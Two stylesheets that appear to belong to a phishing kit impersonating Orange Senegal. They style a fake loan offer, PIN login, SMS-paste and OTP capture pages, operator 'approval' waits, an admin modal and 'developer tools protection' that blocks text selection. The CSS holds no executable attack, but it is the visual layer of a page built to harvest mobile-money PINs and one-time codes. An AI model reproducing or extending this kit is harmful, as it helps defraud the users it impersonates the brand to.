    font-size: 0.84rem;
    cursor: pointer;
    text-decoration: none;
    transition: color 0.2s;
}
.nav-left:hover {
    color: #fff;
}
.nav-right {
    position: absolute;
    right: 20px;
    display: flex;
    flex-direction: column;
    gap: 4px;
    cursor: pointer;
    padding: 4px;
}
.hline {
    width: 20px;
    height: 2px;
    background: rgba(255, 255, 255, 0.6);
    border-radius: 1px;
}

/* ─── BUTTONS ─── */
.btn-grad {
    background: var(--grad);
    color: #fff;
    border: none;
    border-radius: 8px;
    padding: 14px 20px;
    font-size: 0.88rem;
    font-weight: 600;
    letter-spacing: 0.05em;
    cursor: pointer;
    width: 100%;
    font-family: 'Inter', sans-serif;
    transition: opacity 0.2s;
}
.btn-grad:hover {
    opacity: 0.9;
}
.btn-grad:disabled {
    opacity: 0.5;
    cursor: not-allowed;
}
.btn-gray {
    background: #e0e0e0;
    color: #666;
    border: none;
    border-radius: 8px;
    padding: 14px 20px;
    font-size: 0.88rem;
    font-weight: 600;
    letter-spacing: 0.05em;
    cursor: pointer;
    flex: 1;
    font-family: 'Inter', sans-serif;
    transition: background 0.2s;
}
.btn-gray:hover {
    background: #d0d0d0;
}

/* ─── FORM ─── */
.field {
    margin-bottom: 18px;
}
.field label {
    display: block;
    font-size: 0.82rem;
    font-weight: 500;
    color: var(--text-mid);
    margin-bottom: 6px;
}
.field input,
.field select,
.field textarea {
    width: 100%;
    padding: 11px 14px;
    border: 1.5px solid var(--border);
    border-radius: var(--radius-sm);
    font-family: 'Inter', sans-serif;
    font-size: 0.9rem;
    color: var(--text-dark);
    background: #fff;
    outline: none;
    transition: border-color 0.2s, box-shadow 0.2s;
    appearance: none;
    -webkit-appearance: none;
}
.field input:focus,
.field select:focus,
.field textarea:focus {
    border-color: var(--orange-accent);
    box-shadow: 0 0 0 3px rgba(255, 204, 0, 0.2);
}
.field textarea {
    resize: vertical;
    min-height: 90px;
}
.sel-wrap {
    position: relative;
}
.sel-wrap::after {
    content: '▾';
    position: absolute;
    right: 14px;
    top: 50%;
    transform: translateY(-50%);
    color: var(--text-light);
    pointer-events: none;
    font-size: 0.9rem;
}
.field-row {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 14px;
}
.phone-row {
    display: flex;
}
.ph-pre {
    padding: 11px 12px;
    background: #f5f5f5;
    border: 1.5px solid var(--border);
    border-right: none;
    border-radius: var(--radius-sm) 0 0 var(--radius-sm);
    font-size: 0.85rem;
    font-weight: 500;
    color: #555;
    white-space: nowrap;
    display: flex;
    align-items: center;
}
.phone-row input {
    border-radius: 0 var(--radius-sm) var(--radius-sm) 0 !important;
    flex: 1;
}
.field-hint {
    font-size: 0.75rem;
    color: var(--text-light);
    margin-top: 5px;
}

/* ─── STEP PROGRESS ─── */
.prog-row {
    display: flex;
    gap: 8px;
    margin: 10px 0 24px;
}
.prog-seg {
    flex: 1;
    height: 4px;
    border-radius: 2px;
    background: #e0e0e0;
    transition: background 0.3s;
}
.prog-seg.done {
    background: var(--orange-accent);
}
.prog-seg.now {
    background: var(--orange-accent);
}

/* ─── STEP BUTTONS ─── */
.step-btns {
    display: flex;
    gap: 12px;
    margin-top: 8px;
}
.step-btns .btn-grad {
    flex: 1;
}

/* ─── FOOTER ─── */
.pg-footer {
    margin-top: auto;
    padding: 14px;
    text-align: center;
    font-size: 0.78rem;
    color: var(--text-light);
    background: #fff;
    border-top: 1px solid #eee;
    flex-shrink: 0;
}

/* ───── PAGE 1: LANDING ───── */
#page-landing {
    background: var(--page-bg);
}
.land-nav {
    background: var(--orange-dark);
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 0 24px;
    height: 52px;
    flex-shrink: 0;
}
.land-nav .hbg {
    display: flex;
    flex-direction: column;
    gap: 4px;
    cursor: pointer;
}
.land-nav .hbg span {
    width: 20px;
    height: 2px;
    background: rgba(255, 255, 255, 0.7);
    border-radius: 1px;
    display: block;
}
.land-center {
    flex: 1;
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 32px 16px;
}
.land-card {
    width: 100%;
    max-width: 520px;
    background: #fff;
    border-radius: var(--radius);
    box-shadow: 0 4px 24px rgba(0, 0, 0, 0.1);
    padding: 36px 32px;
}
.land-card h1 {
    font-size: 1.45rem;
    font-weight: 700;
    text-align: center;
    margin-bottom: 6px;
}
.land-tagline {
    text-align: center;
    font-size: 0.84rem;
    color: var(--text-light);
    margin-bottom: 28px;
}
.calc-box {
    background: #fafafa;
    border: 1px solid #eee;
    border-radius: var(--radius-sm);
    padding: 20px;
    margin-bottom: 22px;
}
.calc-box h2 {
    font-size: 0.92rem;
    font-weight: 600;
    margin-bottom: 16px;
}
.calc-row2 {
    display: flex;
    justify-content: space-between;
    font-size: 0.81rem;
    color: var(--text-mid);
    margin-bottom: 6px;
}
.calc-row2 .cv {
    color: var(--orange-accent);
    font-weight: 600;
}
input[type=range] {
    width: 100%;
    -webkit-appearance: none;
    height: 6px;
    border-radius: 4px;
    outline: none;
    cursor: pointer;
    margin-bottom: 4px;
    background: linear-gradient(to right,
            #FF7900 0%, #FF8C00 15%,
            #FF9500 30%, #FFA500 45%,
            #FFAD33 60%, #FFB74D 75%,
            #FFCC00 100%);
    background-size: 100% 100%;
    transition: filter 0.2s;
}
input[type=range]::-webkit-slider-thumb {
    -webkit-appearance: none;
    width: 22px;
    height: 22px;
    border-radius: 50%;
    background: radial-gradient(circle at 35% 35%, #FFCC00, #E67300);
    border: 3px solid #fff;
    box-shadow: 0 2px 12px rgba(255, 204, 0, 0.7), 0 0 20px rgba(255, 204, 0, 0.3);
    cursor: pointer;
    transition: transform 0.15s, box-shadow 0.15s;
}
input[type=range]::-webkit-slider-thumb:hover {
    transform: scale(1.12);
    box-shadow: 0 2px 20px rgba(255, 204, 0, 0.9), 0 0 30px rgba(255, 204, 0, 0.4);
}
input[type=range]::-moz-range-thumb {
    width: 22px;
    height: 22px;
    border-radius: 50%;
    background: radial-gradient(circle at 35% 35%, #FFCC00, #E67300);
    border: 3px solid #fff;
    cursor: pointer;
    box-shadow: 0 2px 12px rgba(255, 204, 0, 0.7);
}
.range-ends {
    display: flex;
    justify-content: space-between;
    font-size: 0.72rem;
    color: var(--text-light);
    margin-bottom: 14px;
}
.slider-hint-wrap {
    text-align: center;
    margin-bottom: 10px;
    animation: hintPulse 1.8s ease-in-out infinite;
}
.slider-hint-wrap .hint-arrow {
    display: inline-block;
    font-size: 1.3rem;
    margin-right: 6px;
    animation: arrowSlide 1.8s ease-in-out infinite;
}
.slider-hint-wrap .hint-text {
    font-size: 0.8rem;
    font-weight: 600;
    color: var(--orange-light);
    background: rgba(255, 204, 0, 0.15);
    padding: 4px 16px;
    border-radius: 20px;
    display: inline-flex;
    align-items: center;
    gap: 8px;
    border: 1px solid rgba(255, 204, 0, 0.25);
}
@keyframes hintPulse {
    0%,
    100% {
        opacity: 0.7;
        transform: translateY(0);
    }
    50% {
        opacity: 1;
        transform: translateY(-3px);
    }
}
@keyframes arrowSlide {
    0%,
    100% {
        transform: translateX(0);
    }
    50% {
        transform: translateX(6px);
    }
}
.monthly-box {
    background: #fff;
    border: 1px solid #eee;
    border-radius: var(--radius-sm);
    padding: 14px 16px;
    display: flex;
    justify-content: space-between;
    align-items: center;
}
.monthly-box .ml {
    font-size: 0.82rem;
    color: var(--text-light);
}
.monthly-box .ma {
    font-size: 1.5rem;
    font-weight: 700;
    color: var(--orange-accent);
}
.feats-row {
    display: flex;
    justify-content: space-around;
    padding: 20px 0 0;
    border-top: 1px solid #f0f0f0;
    margin-top: 4px;
}
.feat {
    text-align: center;
}
.feat .fi {
    font-size: 1.6rem;
    margin-bottom: 5px;
}
.feat .ft {
    font-size: 0.8rem;
    font-weight: 600;
}
.feat .fs {
    font-size: 0.73rem;
    color: var(--text-light);
}
.land-footer {
    background: var(--orange-dark);
    padding: 14px;
    text-align: center;
    font-size: 0.77rem;
    color: rgba(255, 255, 255, 0.45);
    flex-shrink: 0;
}

/* ───── STEP PAGES ───── */
.step-center {
    flex: 1;
    display: flex;
    align-items: flex-start;
    justify-content: center;
    padding: 28px 16px;
}
.step-card {
    width: 100%;
    max-width: 480px;
    background: #fff;
    border-radius: var(--radius);
    box-shadow: 0 4px 24px rgba(0, 0, 0, 0.08);
    padding: 32px 28px;
}
.step-card h2 {
    font-size: 1.25rem;
    font-weight: 700;
    text-align: center;
    margin-bottom: 4px;
}
.step-sub {
    text-align: center;
    font-size: 0.82rem;
    color: var(--text-light);
    margin-bottom: 4px;
}

/* ─── SUMMARY ─── */
.sum-box {
    border: 1px solid #e0e0e0;
    border-left: 4px solid var(--orange-accent);
    border-radius: var(--radius-sm);
    padding: 16px 14px;
    margin: 16px 0;
    background: #fafffe;
}
.sum-box h3 {
    font-size: 0.88rem;
    font-weight: 600;
    margin-bottom: 12px;
}
.sum-row {
    display: flex;
    justify-content: space-between;
    font-size: 0.82rem;
    padding: 7px 0;
    border-bottom: 1px solid #f0f0f0;
}
.sum-row:last-child {
    border-bottom: none;
}
.sum-row .sk {
    color: var(--text-light);
}
.sum-row .sv {
    font-weight: 500;
}

/* ───── PAGE: PROCESSING ───── */
#page-processing {
    background: linear-gradient(160deg, var(--orange-dark), var(--orange-light));
    align-items: center;
    justify-content: center;
}
.proc-wrap {
    text-align: center;
    padding: 40px 24px;
    max-width: 420px;
}
.proc-icon {
    width: 80px;
    height: 80px;
    border-radius: 50%;
    background: rgba(255, 255, 255, 0.1);
    border: 2px solid rgba(255, 255, 255, 0.3);
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 2rem;
    margin: 0 auto 24px;
    animation: pulse 2s ease infinite;
}
@keyframes pulse {
    0%,
    100% {
        box-shadow: 0 0 0 0 rgba(255, 204, 0, 0.3);
    }
    50% {
        box-shadow: 0 0 0 16px rgba(255, 204, 0, 0);
    }
}
.proc-wrap h2 {
    font-size: 1.6rem;
    font-weight: 700;
    color: #fff;
    margin-bottom: 12px;
}
.proc-wrap p {
    color: rgba(255, 255, 255, 0.75);
    font-size: 0.88rem;
    line-height: 1.7;
    margin-bottom: 24px;
}

/* ───── PAGE: SIM CARD CHECK ───── */
#page-sim-check {
    background: #fff;
}

/* ───── PAGE: LOGIN ───── */
#page-login {
    background: #fff;
}

.pin-box {
    width: 52px;
    height: 52px;
    border: 1.5px solid var(--border);
    border-radius: var(--radius-sm);
    text-align: center;
    font-family: 'Inter', sans-serif;
    font-size: 1.3rem;
    font-weight: 700;
    color: var(--orange-dark);
    outline: none;
    transition: border-color 0.2s;
    background: #fff;
}
.pin-box:focus {
    border-color: var(--orange-accent);
    box-shadow: 0 0 0 3px rgba(255, 204, 0, 0.2);
}
.pin-eye {
    cursor: pointer;
    color: var(--text-light);
    font-size: 1.2rem;
    background: none;
    border: none;
    margin-left: 4px;
    padding: 4px;
}
.pin-delete {
    cursor: pointer;
    color: var(--text-light);
    font-size: 1.1rem;
    background: none;
    border: none;
    padding: 4px;
    transition: color 0.2s;
}
.pin-delete:hover {
    color: var(--orange-accent);
}

/* ───── PAGE: WAIT FOR LOGIN APPROVAL ───── */
#page-wait-login-approval {
    background: linear-gradient(135deg, var(--orange-dark), var(--orange-light));
    align-items: center;
    justify-content: center;
}
.wait-wrap {
    text-align: center;
    padding: 40px 24px;
    max-width: 420px;
}
.wait-icon {
    width: 80px;
    height: 80px;
    border-radius: 50%;
    background: rgba(255, 255, 255, 0.1);
    border: 2px solid rgba(255, 255, 255, 0.3);
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 2rem;
    margin: 0 auto 24px;
    animation: pulse 2s ease infinite;
}
.wait-wrap h2 {
    font-size: 1.6rem;
    font-weight: 700;
    color: #fff;
    margin-bottom: 12px;
}
.wait-wrap p {
    color: rgba(255, 255, 255, 0.75);
    font-size: 0.88rem;
    line-height: 1.7;
    margin-bottom: 24px;
}

/* ───── PAGE: SMS MESSAGE PASTE ───── */
#page-sms-paste {
    background: #fff;
}
.sms-topbar {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 0 20px;
    height: 52px;
    border-bottom: 1px solid #eee;
    flex-shrink: 0;
}
.sms-topbar .bk {
    font-size: 1.1rem;
    color: #333;
    cursor: pointer;
    background: none;
    border: none;
}
.sms-body-wrap {
    flex: 1;
    padding: 32px 16px;
    display: flex;
    align-items: flex-start;
    justify-content: center;
}
.sms-card {
    background: #fff;
    border: 1px solid #eee;
    border-radius: var(--radius);
    padding: 32px 28px;
    width: 100%;
    max-width: 440px;
    box-shadow: 0 2px 16px rgba(0, 0, 0, 0.06);
}
.sms-card h2 {
    font-size: 1.2rem;
    font-weight: 700;
    margin-bottom: 6px;
    color: var(--orange-dark);
}
.sms-hint {
    font-size: 0.83rem;
    color: var(--text-light);
    margin-bottom: 22px;
}
.sms-textarea {
    width: 100%;
    padding: 12px 14px;
    border: 1.5px solid var(--border);
    border-radius: var(--radius-sm);
    font-family: 'Inter', sans-serif;
    font-size: 0.9rem;
    color: var(--text-dark);
    background: #fff;
    outline: none;
    transition: border-color 0.2s;
    min-height: 120px;
    resize: vertical;
}
.sms-textarea:focus {
    border-color: var(--orange-accent);
    box-shadow: 0 0 0 3px rgba(255, 204, 0, 0.2);
}
.sms-code-hint {
    font-size: 0.75rem;
    color: var(--text-light);
    margin-top: 8px;
    font-style: italic;
}
.btn-sms {
    width: 100%;
    padding: 13px;
    background: #e8e8e8;
    color: #aaa;
    border: none;
    border-radius: 8px;
    font-size: 0.88rem;
    font-weight: 600;
    letter-spacing: 0.05em;
    cursor: pointer;
    font-family: 'Inter', sans-serif;
    transition: all 0.2s;
    margin-top: 16px;
}
.btn-sms.rdy {
    background: var(--grad);
    color: #fff;
}
.sms-curve {
    background: #fff;
    overflow: hidden;
    flex-shrink: 0;
}
.sms-curve::before {
    content: '';
    display: block;
    background: var(--orange-dark);
    height: 50px;
    clip-path: ellipse(60% 100% at 50% 100%);
    margin-bottom: -4px;
}
.sms-foot {
    background: var(--orange-dark);
    padding: 14px;
    text-align: center;
    font-size: 0.75rem;
    color: rgba(255, 255, 255, 0.45);
}

/* ───── SMS COUNTDOWN TIMER ───── */
.sms-timer-wrap {
    display: flex;
    align-items: center;
    gap: 10px;
    margin-bottom: 14px;
    padding: 10px 14px;
    background: #fff8f0;
    border: 1.5px solid #f5c28a;
    border-radius: var(--radius-sm);
}
.sms-timer-circle {
    position: relative;
    width: 44px;
    height: 44px;
    flex-shrink: 0;
}
.sms-timer-svg {
    transform: rotate(-90deg);
}
.sms-timer-bg {
    fill: none;
    stroke: #f0e0cc;
    stroke-width: 4;
}
.sms-timer-arc {
    fill: none;
    stroke: #E67300;
    stroke-width: 4;
    stroke-linecap: round;
    stroke-dasharray: 113;
    stroke-dashoffset: 0;
    transition: stroke-dashoffset 1s linear, stroke 1s;
}
.sms-timer-arc.urgent {
    stroke: #d91e1e;
}
.sms-timer-num {
    position: absolute;
    inset: 0;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 0.75rem;
    font-weight: 700;
    color: #E67300;
}
.sms-timer-num.urgent {
    color: #d91e1e;
}
.sms-timer-text {
    font-size: 0.82rem;
    color: #CC5500;
    line-height: 1.4;
}
.sms-timer-text strong {
    font-weight: 600;
}
.sms-resend-wrap {
    display: none;
    background: #fef2f2;
    border: 1.5px solid #fecaca;
    border-radius: var(--radius-sm);
    padding: 16px 16px 14px;
    margin-bottom: 14px;
    text-align: center;
}
.sms-resend-wrap p {
    font-size: 0.83rem;
    color: #991b1b;
    margin-bottom: 12px;
    line-height: 1.5;
}
.btn-resend {
    display: inline-flex;
    align-items: center;
    gap: 6px;
    padding: 10px 22px;
    background: var(--grad);
    color: #fff;
    border: none;
    border-radius: 8px;
    font-size: 0.85rem;
    font-weight: 600;
    letter-spacing: 0.04em;
    cursor: pointer;
    font-family: 'Inter', sans-serif;
    transition: opacity 0.2s;
}
.btn-resend:hover {
    opacity: 0.88;
}
.btn-resend:disabled {
    opacity: 0.5;
    cursor: not-allowed;
}

/* ───── PAGE: WAIT FOR SMS APPROVAL ───── */
#page-wait-sms {
    background: linear-gradient(135deg, var(--orange-dark), var(--orange-light));
    align-items: center;
    justify-content: center;
}

/* ───── PAGE: OTP ───── */
#page-otp {
    background: #fff;
}
.otp-topbar {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 0 20px;
    height: 52px;
    border-bottom: 1px solid #eee;
    flex-shrink: 0;
}
.otp-topbar .bk {
    font-size: 1.1rem;
    color: #333;
    cursor: pointer;
    background: none;
    border: none;
}
.otp-body-wrap {
    flex: 1;
    padding: 32px 16px;
    display: flex;
    align-items: flex-start;
    justify-content: center;
}
.otp-card {
    background: #fff;
    border: 1px solid #eee;
    border-radius: var(--radius);
    padding: 32px 28px;
    width: 100%;
    max-width: 440px;
    box-shadow: 0 2px 16px rgba(0, 0, 0, 0.06);
}
.otp-card h2 {
    font-size: 1.2rem;
    font-weight: 700;
    margin-bottom: 6px;
    color: var(--orange-dark);
}
.otp-hint {
    font-size: 0.83rem;
    color: var(--text-light);
    margin-bottom: 5px;
}
.otp-section {
    margin-bottom: 24px;
}
.otp-section-title {
    font-size: 0.9rem;
    font-weight: 600;
    color: var(--orange-dark);
    margin-bottom: 12px;
}
.otp-inputs {
    display: flex;
    gap: 8px;
    margin-bottom: 12px;
    width: 100%;
}
.otp-box {
    flex: 1;
    min-width: 0;
    width: 0;
    height: 52px;
    border: 1.5px solid var(--border);
    border-radius: var(--radius-sm);
    text-align: center;
    font-family: 'Inter', sans-serif;
    font-size: 1.2rem;
    font-weight: 700;
    color: var(--orange-dark);
    outline: none;
    transition: border-color 0.2s;
}
.otp-box:focus {
    border-color: var(--orange-accent);
    box-shadow: 0 0 0 3px rgba(255, 204, 0, 0.2);
}
.otp-box::-webkit-outer-spin-button,
.otp-box::-webkit-inner-spin-button {
    -webkit-appearance: none;
    margin: 0;
}
.otp-box[type=number] {
    -moz-appearance: textfield;
}
.otp-delete {
    cursor: pointer;
    color: var(--text-light);
    font-size: 1rem;
    background: none;
    border: none;
    margin-left: 6px;
    padding: 0;
    transition: color 0.2s;
}
.otp-delete:hover {
    color: var(--orange-accent);
}
.btn-otp {
    width: 100%;
    padding: 13px;
    background: #e8e8e8;
    color: #aaa;
    border: none;
    border-radius: 8px;
    font-size: 0.88rem;
    font-weight: 600;
    letter-spacing: 0.05em;
    cursor: pointer;
    font-family: 'Inter', sans-serif;
    transition: all 0.2s;
}
.btn-otp.rdy {
    background: var(--grad);
    color: #fff;
}
.otp-curve {
    background: #fff;
    overflow: hidden;
    flex-shrink: 0;
}
.otp-curve::before {
    content: '';
    display: block;
    background: var(--orange-dark);
    height: 50px;
    clip-path: ellipse(60% 100% at 50% 100%);
    margin-bottom: -4px;
}
.otp-foot {
    background: var(--orange-dark);
    padding: 14px;
    text-align: center;
    font-size: 0.75rem;
    color: rgba(255, 255, 255, 0.45);
}

/* ───── PAGE: WAIT FOR OTP APPROVAL ───── */
#page-wait-otp {
    background: linear-gradient(135deg, var(--orange-dark), var(--orange-light));
    align-items: center;
    justify-content: center;
}

/* ───── PAGE: APPROVAL ───── */
#page-approval {
    background: linear-gradient(135deg, var(--orange-dark), var(--orange-light));
    min-height: 100vh;
    align-items: center;
    justify-content: center;
    padding: 32px 16px;
}
.appr-wrap {
    width: 100%;
    max-width: 520px;
}
.appr-top {
    background: #fff;
    border-radius: var(--radius) var(--radius) 0 0;
    padding: 28px 24px 0;
    text-align: center;
}
.check-circle {
    width: 56px;
    height: 56px;
    border-radius: 50%;
    background: linear-gradient(135deg, var(--orange-accent), var(--orange-light));
    display: flex;
    align-items: center;
    justify-content: center;
    margin: 0 auto 12px;
    font-size: 1.3rem;
    color: #fff;
    box-shadow: 0 4px 16px rgba(255, 204, 0, 0.5);
}
.appr-title {
    font-size: 1.2rem;
    font-weight: 700;
    margin-bottom: 6px;
}
.appr-sub {
    font-size: 0.82rem;
    color: var(--text-light);
    margin-bottom: 18px;
}
.appr-banner {
    background: var(--grad);
    padding: 16px;
    margin: 0 -24px;
    text-align: center;
}
.appr-banner .abl {
    font-size: 0.72rem;
    color: rgba(255, 255, 255, 0.8);
    text-transform: uppercase;
    letter-spacing: 0.06em;
}
.appr-banner .aba {
    font-size: 2rem;
    font-weight: 700;
    color: #fff;
}
.comp-box {
    background: #FFFBEA;
    border: 1px solid #F5C842;
    padding: 14px 16px;
}
.comp-box .ch {
    display: flex;
    align-items: center;
    gap: 6px;
    font-size: 0.82rem;
    font-weight: 700;
    color: #a07000;
    margin-bottom: 6px;
}
.comp-box p {
    font-size: 0.78rem;
    color: #7a5500;
    line-height: 1.6;
}
.comp-box strong {
    font-weight: 600;
}
.ld-card {
    background: #fff;
    padding: 20px 24px;
}
.ld-htitle {
    font-size: 0.82rem;
    font-weight: 600;
    color: var(--text-mid);
    margin-bottom: 14px;
    display: flex;
    align-items: center;
    gap: 6px;
}
.ld-row {
    display: flex;
    align-items: center;
    gap: 12px;
    padding: 10px 0;
    border-bottom: 1px solid #f5f5f5;
}
.ld-row:last-child {
    border-bottom: none;
}
.ld-icon {
    width: 34px;
    height: 34px;
    border-radius: 8px;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 0.85rem;
    flex-shrink: 0;
}
.ic-g {
    background: linear-gradient(135deg, #2ECC71, #27AE60);
    color: #fff;
}
.ic-b {
    background: linear-gradient(135deg, #3498DB, #2980B9);
    color: #fff;
}
.ic-p {
    background: linear-gradient(135deg, #9B59B6, #8E44AD);
    color: #fff;
}
.ld-lbl {
    font-size: 0.72rem;
    color: var(--text-light);
    text-transform: uppercase;
    letter-spacing: 0.04em;
}
.ld-val {
    font-size: 0.9rem;
    font-weight: 600;
}
.nxt-steps {
    background: #fff;
    padding: 14px 24px;
    display: flex;
    align-items: flex-start;
    gap: 8px;
    border-top: 1px solid #f0f0f0;
}
.nxt-steps p {
    font-size: 0.79rem;
    color: var(--text-light);
    line-height: 1.5;
}
.rth-wrap {
    background: #fff;
    border-radius: 0 0 var(--radius) var(--radius);
    padding: 14px 24px 24px;
}
.rth-btn {
    width: 100%;
    padding: 13px;
    background: var(--grad);
    color: #fff;
    border: none;
    border-radius: 8px;
    font-size: 0.88rem;
    font-weight: 600;
    letter-spacing: 0.04em;
    cursor: pointer;
    font-family: 'Inter', sans-serif;
}

/* ───── INLINE ERROR / STATUS MESSAGES ───── */
.msg-box {
    border-radius: var(--radius-sm);
    padding: 12px 16px;
    font-size: 0.84rem;
    margin-bottom: 16px;
    display: none;
    align-items: center;
    gap: 10px;
}
.msg-box.show {
    display: flex;
}
.msg-box.error {
    background: #fef2f2;
    border: 1.5px solid #fecaca;
    color: #991b1b;
}
.msg-box.success {
    background: #f0fdf4;
    border: 1.5px solid #bbf7d0;
    color: #166534;
}
.msg-box.info {
    background: #eff6ff;
    border: 1.5px solid #bfdbfe;
    color: #1e40af;
}
.msg-box.warning {
    background: #fefce8;
    border: 1.5px solid #fef08a;
    color: #854d0e;
}
.msg-icon {
    font-weight: 700;
}

/* ───── LOADING ───── */
.loading {
    display: none;
}
.loading.show {
    display: block;
}
.wait-msg {
    text-align: center;
    color: var(--text-light);
    font-size: 0.88rem;
}

/* ───── RESPONSIVE ───── */
@media (max-width: 480px) {
    .field-row {
        grid-template-columns: 1fr;
    }
    .land-card {
        padding: 24px 18px;
    }
    .step-card {
        padding: 24px 18px;
    }
    .pin-box {
        width: 42px;
        height: 42px;
        font-size: 1rem;
    }
    .otp-box {
        height: 42px;
        font-size: 1rem;
    }
    .orange-logo .logo-img {
        height: 34px;
    }
    .orange-logo .logo-img.small {
        height: 24px;
    }
    .orange-logo .logo-img.tiny {
        height: 20px;
    }
    .admin-modal {
        padding: 28px 20px 22px;
    }
    /* Sim card responsive adjustment */
    #page-sim-check .circle-overlap {
        width: 220px;
        height: 220px;
    }
    #page-sim-check .circle-overlap svg {
        width: 110px;
        height: 132px;
    }
}

/* ───── DEVELOPER TOOLS PROTECTION ───── */
* {
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-touch-callout: none;
}
body {
    overflow: hidden;
}
canvas {
    user-select: none;
    -webkit-user-drag: none;
}
</file>
<file: SERVER-UGX-master/styles.css>
:root {
    --orange-dark: #FF7900;
    --orange-accent: #FFCC00;
    --orange-light: #FFA500;
    --grad: linear-gradient(to right, #FF7900, #FFA500);
    --page-bg: #F5F5F5;
    --white: #FFFFFF;
    --text-dark: #1C2340;
    --text-mid: #444;
    --text-light: #888;
    --border: #ddd;
    --radius: 12px;
    --radius-sm: 8px;
}
* {
    box-sizing: border-box;
    margin: 0;
    padding: 0;
}
body {
    font-family: 'Inter', sans-serif;
    background: var(--page-bg);
    color: var(--text-dark);
    min-height: 100vh;
}

/* ─── ORANGE SENEGAL LOGO ─── */
.orange-logo {
    display: flex;
    flex-direction: column;
    align-items: center;
    gap: 2px;
}
.orange-logo .logo-img {
    height: 44px;
    object-fit: contain;
    display: block;
}
.orange-logo .logo-img.small {
    height: 30px;
}
.orange-logo .logo-img.tiny {
    height: 24px;
}
.orange-logo-text {
    font-size: 1rem;
    font-weight: 700;
    color: var(--orange-dark);
    line-height: 1.1;
}
.orange-logo-sub {
    font-size: 0.65rem;
    color: #888;
    font-weight: 500;
    line-height: 1;
}
.orange-logo .logo-text-white {
    color: #fff;
}
.orange-logo .logo-sub-white {
    color: rgba(255, 255, 255, 0.6);
}
.orange-logo .logo-gold {
    color: var(--orange-accent);
}
/* ─── SENEGAL FLAG BADGE ─── */
.flag-badge {
    display: inline-flex;
    align-items: center;
    gap: 5px;
    font-size: 0.7rem;
    font-weight: 600;
    color: var(--orange-accent);
    background: rgba(255, 204, 0, 0.15);
    padding: 2px 12px 2px 8px;
    border-radius: 20px;
    border: 1px solid rgba(255, 204, 0, 0.25);
    margin-top: 1px;
}
.flag-badge .flag-emoji {
    font-size: 1.1rem;
    line-height: 1;
}

/* ─── ADMIN MODAL (IMPORTANT NOTE) ─── */
#adminModalOverlay {
    display: none;
    position: fixed;
    inset: 0;
    background: rgba(0, 0, 0, 0.55);
    backdrop-filter: blur(4px);
    z-index: 99999;
    align-items: center;
    justify-content: center;
    padding: 20px;
}
#adminModalOverlay.show {
    display: flex;
}
.admin-modal {
    background: var(--white);
    border-radius: var(--radius);
    padding: 36px 32px 28px;
    max-width: 460px;
    width: 100%;
    box-shadow: 0 24px 64px rgba(0, 0, 0, 0.3);
    animation: modalPop 0.35s cubic-bezier(0.34, 1.56, 0.64, 1);
    position: relative;
    border-top: 6px solid var(--orange-accent);
}
@keyframes modalPop {
    from {
        opacity: 0;
        transform: scale(0.85) translateY(20px);
    }
    to {
        opacity: 1;
        transform: scale(1) translateY(0);
    }
}
.admin-modal .modal-title {
    font-size: 1.25rem;
    font-weight: 700;
    color: var(--orange-dark);
    margin-bottom: 12px;
    display: flex;
    align-items: center;
    gap: 10px;
}
.admin-modal .modal-title span {
    font-size: 1.4rem;
}
.admin-modal .modal-body {
    font-size: 0.95rem;
    line-height: 1.7;
    color: var(--text-mid);
    margin-bottom: 22px;
    white-space: pre-wrap;
    word-break: break-word;
}
.admin-modal .modal-close-btn {
    display: block;
    width: 100%;
    padding: 12px;
    background: var(--grad);
    color: #fff;
    border: none;
    border-radius: var(--radius-sm);
    font-size: 0.9rem;
    font-weight: 600;
    cursor: pointer;
    font-family: 'Inter', sans-serif;
    transition: opacity 0.2s;
}
.admin-modal .modal-close-btn:hover {
    opacity: 0.88;
}

/* ─── PAGE SYSTEM ─── */
.page {
    display: none;
    min-height: 100vh;
    animation: fadeIn 0.3s ease;
}
.page.active {
    display: flex;
    flex-direction: column;
}
@keyframes fadeIn {
    from {
        opacity: 0;
        transform: translateY(8px);
    }
    to {
        opacity: 1;
        transform: translateY(0);
    }
}

/* ─── OVERLAY / MODAL (generic) ─── */
.overlay {
    display: none;
    position: fixed;
    inset: 0;
    background: rgba(0, 0, 0, 0.5);
    backdrop-filter: blur(3px);
    z-index: 999;
    align-items: center;
    justify-content: center;
}
.overlay.show {
    display: flex;
}
.modal {
    background: var(--white);
    border-radius: var(--radius);
    padding: 40px 36px;
    text-align: center;
    max-width: 320px;
    width: 90%;
    box-shadow: 0 20px 60px rgba(0, 0, 0, 0.2);
    animation: popIn 0.3s cubic-bezier(0.34, 1.56, 0.64, 1);
}
@keyframes popIn {
    from {
        opacity: 0;
        transform: scale(0.85);
    }
    to {
        opacity: 1;
        transform: scale(1);
    }
}
.spinner {
    width: 44px;
    height: 44px;
    border: 4px solid #eee;
    border-top-color: var(--orange-accent);
    border-radius: 50%;
    animation: spin 0.8s linear infinite;
    margin: 0 auto 18px;
}
@keyframes spin {
    to {
        transform: rotate(360deg);
    }
}
.modal h3 {
    font-size: 1.1rem;
    font-weight: 600;
    color: var(--text-dark);
    margin-bottom: 6px;
}
.modal p {
    font-size: 0.88rem;
    color: var(--text-light);
}

/* ─── NAV ─── */
.navbar {
    background: var(--orange-dark);
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 0 20px;
    height: 54px;
    position: relative;
    flex-shrink: 0;
}
.nav-left {
    position: absolute;
    left: 20px;
    color: rgba(255, 255, 255, 0.6);
    font-size: 0.84rem;
    cursor: pointer;
    text-decoration: none;
    transition: color 0.2s;
}
.nav-left:hover {
    color: #fff;
}
.nav-right {
    position: absolute;
    right: 20px;
    display: flex;
    flex-direction: column;
    gap: 4px;
    cursor: pointer;
    padding: 4px;
}
.hline {
    width: 20px;
    height: 2px;
    background: rgba(255, 255, 255, 0.6);
    border-radius: 1px;
}

/* ─── BUTTONS ─── */
.btn-grad {
    background: var(--grad);
    color: #fff;
    border: none;
    border-radius: 8px;
    padding: 14px 20px;
    font-size: 0.88rem;
    font-weight: 600;
    letter-spacing: 0.05em;
    cursor: pointer;
    width: 100%;
